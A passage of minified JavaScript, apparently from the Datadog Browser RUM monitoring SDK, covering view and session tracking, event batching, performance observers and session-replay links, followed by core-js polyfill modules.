0===h?(0,x.nx)():h.timeStamp;t.notify(4,{customTimings:p,documentVersion:g,id:d,name:w,service:S,version:E,context:y.getContext(),loadingType:c,location:v,startClocks:u,commonViewMetrics:L(),initialViewMetrics:M,duration:(0,x.vk)(u.timeStamp,e),isActive:void 0===h,sessionIsActive:b,eventCounts:j})}return B(),y.changeObservable.subscribe(F),{get name(){return w},service:S,version:E,contextManager:y,stopObservable:f,end(e={}){var n,r;h||(h=null!==(n=e.endClocks)&&void 0!==n?n:(0,x.M8)(),b=null===(r=e.sessionIsActive)||void 0===r||r,t.notify(5,{endClocks:h}),t.notify(6,{endClocks:h}),(0,nt.vG)(V),R(h.relative),N(),B(),(0,nt.wg)(()=>{this.stop()},vo))},stop(){D(),U(),P(),f.notify()},addTiming(t,e){if(h)return;const n=(0,x.pu)(e)?e:(0,x.vk)(u.timeStamp,e);p[function(t){const e=t.replace(/[^a-zA-Z0-9-_.@$]/g,"_");return e!==t&&a.Vy.warn(`Invalid timing name: ${t}, sanitized to: ${e}`),e}(t)]=n,F()},setViewName(t){w=t,B()}}}(e,n,r,i,t,c,u,l);return d.add(f),f.stopObservable.subscribe(()=>{d.delete(f)}),f}return e.subscribe(10,()=>{p=h("route_change",void 0,{name:p.name,service:p.service,version:p.version,context:p.contextManager.getContext()})}),e.subscribe(9,()=>{p.end({sessionIsActive:!1})}),e.subscribe(11,t=>{t.reason===me.y5.UNLOADING&&p.end()}),u&&(f=function(t){return t.subscribe(({oldLocation:t,newLocation:e})=>{var n,r;r=e,((n=t).pathname!==r.pathname||!function(t){const e=t.substring(1);return""!==e&&!!document.getElementById(e)}(r.hash)&&yo(r.hash)!==yo(n.hash))&&(p.end(),p=h("route_change"))})}(c)),{addTiming:(t,e=(0,x.nx)())=>{p.addTiming(t,e)},startView:(t,e)=>{p.end({endClocks:e}),p=h("route_change",e,t)},setViewContext:t=>{p.contextManager.setContext(t)},setViewContextProperty:(t,e)=>{p.contextManager.setContextProperty(t,e)},setViewName:t=>{p.setViewName(t)},getViewContext:()=>p.contextManager.getContext(),stop:()=>{f&&f.unsubscribe(),p.end(),d.forEach(t=>t.stop())}}}(r,t,i,c,n,u,!n.trackViewsManually,p)}function wo({cumulativeLayoutShift:t,interactionToNextPaint:e},{firstContentfulPaint:n,firstInput:r,largestContentfulPaint:o}){return{cls:t&&{score:t.value,timestamp:(0,x.Zj)(t.time),target_selector:t.targetSelector,previous_rect:t.previousRect,current_rect:t.currentRect},fcp:n&&{timestamp:(0,x.Zj)(n)},fid:r&&{duration:(0,x.Zj)(r.delay),timestamp:(0,x.Zj)(r.time),target_selector:r.targetSelector},inp:e&&{duration:(0,x.Zj)(e.value),timestamp:(0,x.Zj)(e.time),target_selector:e.targetSelector},lcp:o&&{timestamp:(0,x.Zj)(o.value),target_selector:o.targetSelector,resource_url:o.resourceUrl}}}const So=x.iW,Eo=at;let To=[];function Co(t,e,n,r){const o=new m.c,i=new m.c,a=$t(t.sessionStoreStrategyType,t,e,n);To.push(()=>a.stop());const s=Pe({expireDelay:Eo});function c(){return{id:a.getSession().id,trackingType:a.getSession()[e],isReplayForced:!!a.getSession().forcedReplay,anonymousId:a.getSession().anonymousId}}return To.push(()=>s.stop()),a.renewObservable.subscribe(()=>{s.add(c(),(0,x.$S)()),o.notify()}),a.expireObservable.subscribe(()=>{i.notify(),s.closeActive((0,x.$S)())}),a.expandOrRenewSession(),s.add(c(),(0,x.Oc)().relative),r.observable.subscribe(()=>{r.isGranted()?a.expandOrRenewSession():a.expire()}),function(t){const{stop:e}=(0,y.l)(t,window,["click","touchstart","keydown","scroll"],()=>{r.isGranted()&&a.expandOrRenewSession()},{capture:!0,passive:!0});To.push(e)}(t),function(t){const e=()=>{"visible"===document.visibilityState&&a.expandSession()},{stop:n}=(0,y.q)(t,document,"visibilitychange",e);To.push(n);const r=(0,nt.yb)(e,So);To.push(()=>{(0,nt.vG)(r)})}(t),function(t){const{stop:e}=(0,y.q)(t,window,"resume",()=>a.restartSession(),{capture:!0});To.push(e)}(t),{findSession:(t,e)=>s.find(t,e),renewObservable:o,expireObservable:i,sessionStateUpdateObservable:a.sessionStateUpdateObservable,expire:a.expire,updateSessionState:a.updateSessionState}}const Ao="rum";function ko(t){return"2"===t||"1"===t}function xo({encoder:t,request:e,flushController:n,messageBytesLimit:o}){let s={};const c=n.flushObservable.subscribe(n=>function(n){const o=(0,it.KQ)(s).join("\n");s={};const i=(0,me.Kp)(n.reason),a=i?e.sendOnExit:e.send;if(i&&t.isAsync){const e=t.finishSync();e.outputBytesCount&&a(Io(e));const n=[e.pendingData,o].filter(Boolean).join("\n");n&&a({data:n,bytesCount:(0,r.WW)(n)})}else o&&t.write(t.isEmpty?o:`\n${o}`),t.finish(t=>{a(Io(t))})}(n));function u(e,r){const c=(0,i.s)(e),u=t.estimateEncodedBytesCount(c);u>=o?a.Vy.warn(`Discarded a message whose size was bigger than the maximum allowed size ${o}KB. ${a.xG} ${a.Xs}/#technical-limitations`):(function(t){return void 0!==t&&void 0!==s[t]}(r)&&function(e){const r=s[e];delete s[e];const o=t.estimateEncodedBytesCount(r);n.notifyAfterRemoveMessage(o)}(r),function(e,r,o){n.notifyBeforeAddMessage(r),void 0!==o?(s[o]=e,n.notifyAfterAddMessage()):t.write(t.isEmpty?e:`\n${e}`,t=>{n.notifyAfterAddMessage(t-r)})}(c,u,r))}return{flushController:n,add:u,upsert:u,stop:c.unsubscribe}}function Io(t){let e;return e="string"==typeof t.output?t.output:new Blob([t.output],{type:"text/plain"}),{data:e,bytesCount:t.outputBytesCount,encoding:t.encoding}}var Oo=n(6059);function Ro({messagesLimit:t,bytesLimit:e,durationLimit:n,pageExitObservable:r,sessionExpireObservable:o}){const i=r.subscribe(t=>d(t.reason)),a=o.subscribe(()=>d("session_expire")),s=new m.c(()=>()=>{i.unsubscribe(),a.unsubscribe()});let c,u=0,l=0;function d(t){if(0===l)return;const e=l,n=u;l=0,u=0,f(),s.notify({reason:t,messagesCount:e,bytesCount:n})}function f(){(0,nt.DJ)(c),c=void 0}return{flushObservable:s,get messagesCount(){return l},notifyBeforeAddMessage(t){u+t>=e&&d("bytes_limit"),l+=1,u+=t,void 0===c&&(c=(0,nt.wg)(()=>{d("duration_limit")},n))},notifyAfterAddMessage(n=0){u+=n,l>=t?d("messages_limit"):u>=e&&d("bytes_limit")},notifyAfterRemoveMessage(t){u-=t,l-=1,0===l&&f()}}}function No(t,e,n,r,o,i,a){const s=t.replica,c=function(t,e,n,r,o,i,a=xo){const s=u(t,e),c=n&&u(t,n);function u(t,{endpoint:e,encoder:n}){return a({encoder:n,request:(0,Oo.sA)(e,t.batchBytesLimit,r),flushController:Ro({messagesLimit:t.batchMessagesLimit,bytesLimit:t.batchBytesLimit,durationLimit:t.flushTimeout,pageExitObservable:o,sessionExpireObservable:i}),messageBytesLimit:t.messageBytesLimit})}return{flushObservable:s.flushController.flushObservable,add(t,e=!0){s.add(t),c&&e&&c.add(n.transformMessage?n.transformMessage(t):t)},upsert:(t,e)=>{s.upsert(t,e),c&&c.upsert(n.transformMessage?n.transformMessage(t):t,e)},stop:()=>{s.stop(),c&&c.stop()}}}(t,{endpoint:t.rumEndpointBuilder,encoder:a(2)},s&&{endpoint:s.rumEndpointBuilder,transformMessage:t=>(0,f.kg)(t,{application:{id:s.applicationId}}),encoder:a(3)},r,o,i);return e.subscribe(13,t=>{"view"===t.type?c.upsert(t,t.view.id):c.add(t)}),n.subscribe(e=>c.add(e,(0,C.Wb)(t))),c}const Po=at;function Lo(t){return Object.prototype.hasOwnProperty.call(history,t)?history:History.prototype}const Do=at,Mo=10*x.OY;let Uo,jo,Vo;function $o(){0!==Uo.batchCount&&((0,C.A2)("Customer data measures",Uo),zo())}function Fo(t,e){t.sum+=e,t.min=Math.min(t.min,e),t.max=Math.max(t.max,e)}function Bo(t,e){t.sum+=e.sum,t.min=Math.min(t.min,e.min),t.max=Math.max(t.max,e.max)}function zo(){Uo={batchCount:0,batchBytesCount:{min:1/0,max:0,sum:0},batchMessagesCount:{min:1/0,max:0,sum:0},globalContextBytes:{min:1/0,max:0,sum:0},userContextBytes:{min:1/0,max:0,sum:0},featureFlagBytes:{min:1/0,max:0,sum:0}}}function Go(){Vo=!1,jo={globalContextBytes:{min:1/0,max:0,sum:0},userContextBytes:{min:1/0,max:0,sum:0},featureFlagBytes:{min:1/0,max:0,sum:0}}}const Wo=4e3,qo=500,Ho=at;function Yo(){return"hidden"===document.visibilityState?"hidden":document.hasFocus()?"active":"passive"}const Jo=x.OY;function Zo(t,e){const n=N(document.cookie,t),r=(0,nt.yb)(()=>{const r=N(document.cookie,t);r!==n&&e(r)},Jo);return()=>{(0,nt.vG)(r)}}const Ko="datadog-ci-visibility-test-execution-id";function Xo(t,e,n,r,i,c,u,l){var d;const p=[],h=new ke,g=function(){const t={};return{register:(e,n)=>(t[e]||(t[e]=[]),t[e].push(n),{unregister:()=>{t[e]=t[e].filter(t=>t!==n)}}),triggerHook(e,n){const r=(t[e]||[]).map(t=>t(n));return(0,f.kg)(...r)}}}();h.subscribe(13,t=>(0,pe.b)("rum",t));const _=function(t){const e=(0,C.a5)("browser-rum-sdk",t);if((0,j.d0)()){const t=(0,j.Y9)();e.observable.subscribe(e=>t.send("internal_telemetry",e))}return e}(t);_.setContextProvider(()=>{var e,n;return{application:{id:t.applicationId},session:{id:null===(e=S.findTrackedSession())||void 0===e?void 0:e.id},view:{id:null===(n=I.findView())||void 0===n?void 0:n.id},action:{id:U.findActionId()}}});const v=t=>{h.notify(14,{error:t}),(0,C.A2)("Error reported to customer",{"error.message":t.message})},b=(0,me.hL)(t),w=b.subscribe(t=>{h.notify(11,t)});p.push(()=>w.unsubscribe());const S=(0,j.d0)()?function(){const t={id:"00000000-aaaa-0000-aaaa-000000000000",sessionReplay:(0,j.Ww)("records")?1:0};return{findTrackedSession:()=>t,expire:o.l,expireObservable:new m.c,setForcedReplay:o.l}}():function(t,e,n){const r=Co(t,Ao,e=>function(t,e){let n;return n=function(t){return"0"===t||"1"===t||"2"===t}(e)?e:(0,et.ic)(t.sessionSampleRate)?(0,et.ic)(t.sessionReplaySampleRate)?"1":"2":"0",{trackingType:n,isTracked:ko(n)}}(t,e),n);return r.expireObservable.subscribe(()=>{e.notify(9)}),r.renewObservable.subscribe(()=>{e.notify(10)}),r.sessionStateUpdateObservable.subscribe(({previousState:t,newState:e})=>{if(!t.forcedReplay&&e.forcedReplay){const t=r.findSession();t&&(t.isReplayForced=!0)}}),{findTrackedSession:t=>{const e=r.findSession(t);if(e&&ko(e.trackingType))return{id:e.id,sessionReplay:"1"===e.trackingType?1:e.isReplayForced?2:0,anonymousId:e.anonymousId}},expire:r.expire,expireObservable:r.expireObservable,setForcedReplay:()=>r.updateSessionState({forcedReplay:"1"})}}(t,h,u);if((0,j.d0)())!function(t){const e=(0,j.Y9)();t.subscribe(13,t=>{e.send("rum",t)})}(h);else{const e=No(t,h,_.observable,v,b,S.expireObservable,c);p.push(()=>e.stop()),function(t,e,n,r,o){e.enabled&&(0,et.ic)(t.customerDataTelemetrySampleRate)&&(zo(),Go(),n.subscribe(13,t=>{Vo=!0,Fo(jo.globalContextBytes,r.getOrCreateTracker(2).getBytesCount()),Fo(jo.userContextBytes,r.getOrCreateTracker(1).getBytesCount()),Fo(jo.featureFlagBytes,["view","error"].includes(t.type)?r.getOrCreateTracker(0).getBytesCount():0)}),o.subscribe(({bytesCount:t,messagesCount:e})=>{Vo&&(Uo.batchCount+=1,Fo(Uo.batchBytesCount,t),Fo(Uo.batchMessagesCount,e),Bo(Uo.globalContextBytes,jo.globalContextBytes),Bo(Uo.userContextBytes,jo.userContextBytes),Bo(Uo.featureFlagBytes,jo.featureFlagBytes),Go())}),(0,nt.yb)($o,Mo))}(t,_,h,n,e.flushObservable)}const E=function(){const t=ge();return new m.c(e=>{if(!t)return;const n=new t((0,T.dm)(()=>e.notify()));return n.observe(document,{attributes:!0,characterData:!0,childList:!0,subtree:!0}),()=>n.disconnect()})}(),A=function(t,e){let n=(0,s.yG)(e);return new m.c(r=>{const{stop:o}=function(t,e){const{stop:n}=(0,V.H)(Lo("pushState"),"pushState",({onPostCall:t})=>{t(e)}),{stop:r}=(0,V.H)(Lo("replaceState"),"replaceState",({onPostCall:t})=>{t(e)}),{stop:o}=(0,y.q)(t,window,"popstate",e);return{stop:()=>{n(),r(),o()}}}(t,a),{stop:i}=function(t,e){return(0,y.q)(t,window,"hashchange",e)}(t,a);function a(){if(n.href===e.href)return;const t=(0,s.yG)(e);r.notify({newLocation:t,oldLocation:n}),n=t}return()=>{o(),i()}})}(t,location),k=function(t,e=qo){const n=Pe({expireDelay:Ho,maxEntries:Wo});let r;i(Yo(),(0,x.$S)());const{stop:o}=(0,y.l)(t,window,["pageshow","focus","blur","visibilitychange","resume","freeze","pagehide"],t=>{i(function(t){return"freeze"===t.type?"frozen":"pagehide"===t.type?t.persisted?"frozen":"terminated":Yo()}(t),t.timeStamp)},{capture:!0});function i(t,e=(0,x.$S)()){t!==r&&(r=t,n.closeActive(e),n.add({state:r,startTime:e},e))}const a={findAll:(t,r)=>{const o=n.findAll(t,r);if(0===o.length)return;const i=[],a=Math.max(0,o.length-e);for(let e=o.length-1;e>=a;e--){const n=o[e],r=(0,x.vk)(t,n.startTime);i.push({state:n.state,start:(0,x.Zj)(r)})}return i},wasInPageStateAt:(t,e)=>a.wasInPageStateDuringPeriod(t,e,0),wasInPageStateDuringPeriod:(t,e,r)=>n.findAll(e,r).some(e=>e.state===t),addPageState:i,stop:()=>{o(),n.stop()}};return a}(t),I=function(t){const e=Pe({expireDelay:Le});return t.subscribe(1,t=>{e.add(function(t){return{service:t.service,version:t.version,context:t.context,id:t.id,name:t.name,startClocks:t.startClocks}}(t),t.startClocks.relative)}),t.subscribe(6,({endClocks:t})=>{e.closeActive(t.relative)}),t.subscribe(3,t=>{const n=e.find(t.startClocks.relative);n&&t.name&&(n.name=t.name),n&&t.context&&(n.context=t.context)}),t.subscribe(10,()=>{e.reset()}),{findView:t=>e.find(t),getAllEntries:()=>e.getAllEntries(),getDeletedEntries:()=>e.getDeletedEntries(),stop:()=>{e.stop()}}}(h),R=function(t,e,n,r){const o=Pe({expireDelay:Po});let i;t.subscribe(1,({startClocks:t})=>{const e=r.href;o.add(s({url:e,referrer:i||document.referrer}),t.relative),i=e}),t.subscribe(6,({endClocks:t})=>{o.closeActive(t.relative)});const a=n.subscribe(({newLocation:t})=>{const e=o.find();if(e){const n=(0,x.$S)();o.closeActive(n),o.add(s({url:t.href,referrer:e.referrer}),n)}});function s({url:t,referrer:e}){return{url:t,referrer:e}}return e.register(0,({startTime:t,eventType:e})=>{const{url:n,referrer:r}=o.find(t);return{type:e,view:{url:n,referrer:r}}}),{findUrl:t=>o.find(t),getAllEntries:()=>o.getAllEntries(),getDeletedEntries:()=>o.getDeletedEntries(),stop:()=>{a.unsubscribe(),o.stop()}}}(h,g,A,location),N=function(t,e,n,r){const o=Pe({expireDelay:Do});return t.subscribe(1,({startClocks:t})=>{o.add({},t.relative),r.resetCustomerData()}),t.subscribe(6,({endClocks:t})=>{o.closeActive(t.relative)}),e.register(0,({startTime:t,eventType:e})=>{if(!n.trackFeatureFlagsForEvents.concat(["view","error"]).includes(e))return;const r=o.find(t);return r&&!(0,s.RI)(r)?{type:e,feature_flags:r}:void 0}),{addFeatureFlagEvaluation:(t,e)=>{const n=o.find();n&&(n[t]=e,r.updateCustomerData(n))},stop:()=>r.stop()}}(h,g,t,n.getOrCreateTracker(0));p.push(()=>N.stop());const{observable:P,stop:M}=function(){const t=new m.c,{stop:e}=(0,V.H)(window,"open",()=>t.notify());return{observable:t,stop:e}}();p.push(M);const{actionContexts:U,addAction:$,stop:F}=function(t,e,n,r,i,c,u,l,d,p,h){const g=function(t,e,n,r,i,a){t.subscribe(0,e=>t.notify(12,wr(e,a))),e.register(0,({startTime:t,eventType:e})=>{if("error"!==e&&"resource"!==e&&"long_task"!==e)return;const n=s.findActionId(t);return n?{type:e,action:{id:n}}:void 0});let s={findActionId:o.l},c=o.l;return i.trackUserInteractions&&({actionContexts:s,stop:c}=yr(t,n,r,i)),{addAction:(e,n)=>{t.notify(12,{savedCommonContext:n,...wr(e,a)})},actionContexts:s,stop:c}}(t,e,c,u,n,i),_=function(t){let e;const n=requestAnimationFrame((0,T.dm)(()=>{e=po()})),r=fo(t).subscribe(t=>{e=t}).unsubscribe;return{get:()=>e?{viewport:e}:void 0,stop:()=>{r(),n&&cancelAnimationFrame(n)}}}(n),v=function(t,e,n=function(t,e){const n=window.cookieStore?function(t){return(e,n)=>(0,y.q)(t,window.cookieStore,"change",t=>{const r=t.changed.find(t=>t.name===e)||t.deleted.find(t=>t.name===e);r&&n(r.value)}).stop}(t):Zo;return new m.c(t=>n(e,e=>t.notify(e)))}(t,Ko)){var r;let o=Y(Ko)||(null===(r=window.Cypress)||void 0===r?void 0:r.env("traceId"));const i=n.subscribe(t=>{o=t});return e.register(0,({eventType:t})=>{if("string"==typeof o)return{type:t,session:{type:"ci_test"},ci_test:{test_execution_id:o}}}),{stop:()=>{i.unsubscribe()}}}(n,e);return function(t){t.register(0,({eventType:t})=>{const e=function(){const t=window._DATADOG_SYNTHETICS_PUBLIC_ID||Y(Z);return"string"==typeof t?t:void 0}(),n=function(){const t=window._DATADOG_SYNTHETICS_RESULT_ID||Y(K);return"string"==typeof t?t:void 0}();if(e&&n)return{type:t,session:{type:"synthetics"},synthetics:{test_id:e,result_id:n,injected:Q()}}})}(e),function(t,e,n,r,o,i,c,u,l){Ae={view:{"view.performance.lcp.resource_url":"string",...Te,...Ee},error:{"error.message":"string","error.stack":"string","error.resource.url":"string","error.fingerprint":"string",...Te,...Ee,...Ce},resource:{"resource.url":"string",...(0,z.sr)(z.R9.WRITABLE_RESOURCE_GRAPHQL)?{"resource.graphql":"object"}:{},...Te,...Ee,...Ce},action:{"action.target.name":"string",...Te,...Ee,...Ce},long_task:{"long_task.scripts[].source_url":"string","long_task.scripts[].invoker":"string",...Te,...Ee},vital:{...Te,...Ee}};const d={error:ve("error",t.eventRateLimiterThreshold,l),action:ve("action",t.eventRateLimiterThreshold,l),vital:ve("vital",t.eventRateLimiterThreshold,l)};e.subscribe(12,({startTime:l,rawRumEvent:p,domainContext:m,savedCommonContext:h,customerContext:g})=>{const _=o.findView(l),v=i.findUrl(l),y=r.findTrackedSession(l);if(y&&_&&!v&&(0,z.sr)(z.R9.MISSING_URL_CONTEXT_TELEMETRY)&&(0,C.A2)("Missing URL entry",{debug:{eventType:p.type,startTime:l,urlEntries:i.getAllEntries(),urlDeletedEntries:i.getDeletedEntries(),viewEntries:o.getAllEntries(),viewDeletedEntries:o.getDeletedEntries()}}),y&&_&&v){const r=h||u(),o={_dd:{format_version:2,drift:(0,x.TP)(),configuration:{session_sample_rate:(0,et.LI)(t.sessionSampleRate,3),session_replay_sample_rate:(0,et.LI)(t.sessionReplaySampleRate,3)},browser_sdk_version:(0,j.d0)()?"6.4.0":void 0},application:{id:t.applicationId},date:(0,x.nx)(),source:"browser",session:{id:y.id,type:"user"},display:c.get(),connectivity:(0,ye.q)(),context:r.context},i=(0,f.kg)(o,n.triggerHook(0,{eventType:p.type,startTime:l}),{context:g},p);"has_replay"in i.session||(i.session.has_replay=r.hasReplay),"view"===i.type&&(i.session.sampled_for_replay=1===y.sessionReplay),y.anonymousId&&!r.user.anonymous_id&&t.trackAnonymousUser&&(r.user.anonymous_id=y.anonymousId),(0,s.RI)(r.user)||(i.usr=r.user),!(0,s.RI)(r.account)&&r.account.id&&(i.account=r.account),function(t,e,n,r){var o;if(e){const r=be(t,Ae[t.type],t=>e(t,n));if(!1===r&&"view"!==t.type)return!1;!1===r&&a.Vy.warn("Can't dismiss view events using beforeSend!")}return!(null===(o=r[t.type])||void 0===o?void 0:o.isLimitReached())}(i,t.beforeSend,m,d)&&((0,s.RI)(i.context)&&delete i.context,e.notify(13,i))}})}(n,t,e,r,d,l,_,p,h),{pageStateHistory:i,addAction:g.addAction,actionContexts:g.actionContexts,stop:()=>{g.stop(),v.stop(),_.stop(),d.stop(),i.stop()}}}(h,g,t,S,k,E,P,R,I,r,v);p.push(F),(0,C.JK)();const{addTiming:B,startView:G,setViewName:W,setViewContext:q,setViewContextProperty:H,getViewContext:J,stop:X}=bo(h,g,t,location,E,P,A,k,e,I,i);p.push(X);const{stop:tt}=zr(h,t,k);if(p.push(tt),t.trackLongTasks)if(null===(d=PerformanceObserver.supportedEntryTypes)||void 0===d?void 0:d.includes(un.LONG_ANIMATION_FRAME)){const{stop:e}=function(t,e){const n=ln(e,{type:un.LONG_ANIMATION_FRAME,buffered:!0}).subscribe(e=>{for(const n of e){const e=(0,x.FR)(n.startTime),r={date:e.timeStamp,long_task:{id:O(),entry_type:"long-animation-frame",duration:(0,x.Zj)(n.duration),blocking_duration:(0,x.Zj)(n.blockingDuration),first_ui_event_timestamp:(0,x.Zj)(n.firstUIEventTimestamp),render_start:(0,x.Zj)(n.renderStart),style_and_layout_start:(0,x.Zj)(n.styleAndLayoutStart),start_time:(0,x.Zj)(n.startTime),scripts:n.scripts.map(t=>({duration:(0,x.Zj)(t.duration),pause_duration:(0,x.Zj)(t.pauseDuration),forced_style_and_layout_duration:(0,x.Zj)(t.forcedStyleAndLayoutDuration),start_time:(0,x.Zj)(t.startTime),execution_start:(0,x.Zj)(t.executionStart),source_url:t.sourceURL,source_function_name:t.sourceFunctionName,source_char_position:t.sourceCharPosition,invoker:t.invoker,invoker_type:t.invokerType,window_attribution:t.windowAttribution}))},type:"long_task",_dd:{discarded:!1}};t.notify(12,{rawRumEvent:r,startTime:e.relative,domainContext:{performanceEntry:n}})}});return{stop:()=>n.unsubscribe()}}(h,t);p.push(e)}else!function(t,e){ln(e,{type:un.LONG_TASK,buffered:!0}).subscribe(n=>{for(const r of n){if(r.entryType!==un.LONG_TASK)break;if(!e.trackLongTasks)break;const n=(0,x.FR)(r.startTime),o={date:n.timeStamp,long_task:{id:O(),entry_type:"long-task",duration:(0,x.Zj)(r.duration)},type:"long_task",_dd:{discarded:!1}};t.notify(12,{rawRumEvent:o,startTime:n.relative,domainContext:{performanceEntry:r}})}})}(h,t);const{addError:rt}=Ir(h,t,k);on(h,t,S);const ot=function(t,e,n){function r(n){(function(t){return!e.wasInPageStateDuringPeriod("frozen",t.startClocks.relative,t.duration)})(n)&&t.notify(12,function(t){return{rawRumEvent:{date:t.startClocks.timeStamp,vital:{id:O(),type:t.type,name:t.name,duration:(0,x.Zj)(t.duration),description:t.description},type:"vital",_dd:{vital:{computed_value:!0}}},startTime:t.startClocks.relative,customerContext:t.context,domainContext:{}}}(n))}return{addDurationVital:r,startDurationVital:(t,e={})=>L(n,t,e),stopDurationVital:(t,e={})=>{D(r,n,t,e)}}}(h,k,l),it=function(t,e,n,r,o){return{get:i=>{const a=n.findView(i),s=o.findUrl(i),c=e.findTrackedSession(i);if(c&&a&&s){const e=r.findActionId(i);return{application_id:t,session_id:c.id,user_action:e?{id:e}:void 0,view:{id:a.id,name:a.name,referrer:s.referrer,url:s.url}}}}}}(t.applicationId,S,I,U,R);return{addAction:$,addError:rt,addTiming:B,addFeatureFlagEvaluation:N.addFeatureFlagEvaluation,startView:G,setViewContext:q,setViewContextProperty:H,getViewContext:J,setViewName:W,lifeCycle:h,viewHistory:I,session:S,stopSession:()=>S.expire(),getInternalContext:it.get,startDurationVital:ot.startDurationVital,stopDurationVital:ot.stopDurationVital,addDurationVital:ot.addDurationVital,stop:()=>{p.forEach(t=>t())}}}function Qo(t,{session:e,viewContext:n,errorType:r}){const o=e?e.id:"no-session-id",i=[];void 0!==r&&i.push(`error-type=${r}`),n&&(i.push(`seed=${n.id}`),i.push(`from=${n.startClocks.timeStamp}`));const a=function(t){const e=t.site,n=t.subdomain||function(t){switch(t.site){case Ft.NW:case Ft.dV:return"app";case Ft.Bb:return"dd";default:return}}(t);return`https://${n?`${n}.`:""}${e}`}(t);return`${a}/rum/replay/sessions/${o}?${i.join("&")}`}},320:(t,e,n)=>{"use strict";n.d(e,{$1:()=>s,H5:()=>a,K_:()=>i,L7:()=>c,lv:()=>u});const r=1e3;let o;function i(t){return l(t).segments_count}function a(t){l(t).segments_count+=1}function s(t){l(t).records_count+=1}function c(t,e){l(t).segments_total_raw_size+=e}function u(t){return null==o?void 0:o.get(t)}function l(t){let e;return o||(o=new Map),o.has(t)?e=o.get(t):(e={records_count:0,segments_count:0,segments_total_raw_size:0},o.set(t,e),o.size>r&&function(){if(!o)return;const t=o.keys().next().value;t&&o.delete(t)}()),e}},880:(t,e,n)=>{n(6590);var r=n(3228);t.exports=r("String","at")},4601:(t,e,n)=>{var r=n(8420),o=n(3838),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},3938:(t,e,n)=>{var r=n(5335),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},8186:(t,e,n)=>{var r=n(5476),o=n(6539),i=n(3493),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},8569:(t,e,n)=>{var r=n(281),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},3062:(t,e,n)=>{var r=n(3129),o=n(8420),i=n(8569),a=n(1602)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:c?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},4361:(t,e,n)=>{var r=n(6490),o=n(5816),i=n(7632),a=n(3610);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var d=s[l];r(t,d)||n&&r(n,d)||c(t,d,u(e,d))}}},7712:(t,e,n)=>{var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:t=>{t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},7485:(t,e,n)=>{var r=n(8420),o=n(3610),i=n(8218),a=n(9430);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(t){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},9430:(t,e,n)=>{var r=n(200),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5077:(t,e,n)=>{var r=n(2074);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},3262:(t,e,n)=>{var r=n(200),o=n(5335),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7061:(t,e,n)=>{var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:(t,e,n)=>{var r,o,i=n(200),a=n(7061),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},3228:(t,e,n)=>{var r=n(200),o=n(281);t.exports=function(t,e){return o(r[t].prototype[e])}},290:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:(t,e,n)=>{var r=n(200),o=n(7632).f,i=n(7712),a=n(7485),s=n(9430),c=n(4361),u=n(4977);t.exports=function(t,e){var n,l,d,f,p,m=t.target,h=t.global,g=t.stat;if(n=h?r:g?r[m]||s(m,{}):(r[m]||{}).prototype)for(l in e){if(f=e[l],d=t.dontCallGetSet?(p=o(n,l))&&p.value:n[l],!u(h?l:m+(g?".":"#")+l,t.forced)&&void 0!==d){if(typeof f==typeof d)continue;c(f,d)}(t.sham||d&&d.sham)&&i(f,"sham",!0),a(n,l,f,t)}}},2074:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},8823:(t,e,n)=>{var r=n(2074);t.exports=!r(function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},2368:(t,e,n)=>{var r=n(8823),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},2071:(t,e,n)=>{var r=n(5077),o=n(6490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},281:(t,e,n)=>{var r=n(8823),o=Function.prototype,i=o.bind,a=o.call,s=r&&i.bind(a,a);t.exports=r?function(t){return t&&s(t)}:function(t){return t&&function(){return a.apply(t,arguments)}}},6492:(t,e,n)=>{var r=n(200),o=n(8420);t.exports=function(t,e){return arguments.length<2?(n=r[t],o(n)?n:void 0):r[t]&&r[t][e];var n}},6457:(t,e,n)=>{var r=n(4601);t.exports=function(t,e){var n=t[e];return null==n?void 0:r(n)}},200:(t,e,n)=>{var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof 